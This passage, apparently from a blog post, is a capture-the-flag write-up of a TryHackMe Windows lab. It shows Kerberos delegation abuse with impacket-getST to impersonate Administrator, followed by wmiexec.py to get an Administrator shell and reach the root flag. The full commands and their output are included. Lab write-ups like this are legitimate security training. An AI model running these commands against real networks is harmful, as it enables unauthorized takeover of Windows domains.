
Privilege Escalation
CIFS or Common Internet File System is a file-sharing protocol that is mainly used to provide shared access to all the local systems to the remote files or other services like printing remotely. A CIFS client i.e. any computer of that network can read, write, edit, and even delete files from the remote server. It also can communicate with any server in the network that has been set up to communicate with the CIFS client, there are no restrictions like it will only connect with specific devices that come with it.
Using this right, we can impersonate the Administrator user on the HayStack machine.
┌──(ishsome㉿kali)-[~/THM/Windows-Boxes/Reset/Darla_Winters]
└─$ impacket-getST -k -impersonate Administrator -spn cifs/HayStack.thm.corp thm.corp/DARLA_WINTERS
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
We were able to get the TGT for the user and successfully impersonated the Administrator user. We can try to run wmiexec and get a shell on the machine as Administrator!
┌──(ishsome㉿kali)-[~/THM/Windows-Boxes/Reset/Darla_Winters]
└─$ export KRB5CCNAME=Administrator.ccache
┌──(ishsome㉿kali)-[~/THM/Windows-Boxes/Reset/Darla_Winters]
└─$ wmiexec.py -k -no-pass Administrator@HayStack.thm.corp
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
thm\AdministratorC:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is A8A4-C362
Directory of C:\Users\Administrator\Desktop
07/14/2023 07:23 AM <DIR> .
07/14/2023 07:23 AM <DIR> ..
06/21/2016 03:36 PM 527 EC2 Feedback.website
06/21/2016 03:36 PM 554 EC2 Microsoft Windows Guide.website
06/16/2023 04:37 PM 30 root.txt
3 File(s) 1,111 bytes
2 Dir(s) 12,381,659,136 bytes free
Conclusion
This was a hard machine. It took quite a bit to figure out that the MITM attack was the way to get a foothold. After a lot of enumeration, using BloodHound multiple times, and analyzing data, we were finally able to escalate our privileges by impersonating the Administrator using a TGT ticket.
Please let me know if your approach was different while solving the box. I would like to hear if there were any easy ways that I missed. If you have any questions, feel free to ask by leaving a comment on the post. Thanks for reading 🙂
2 comments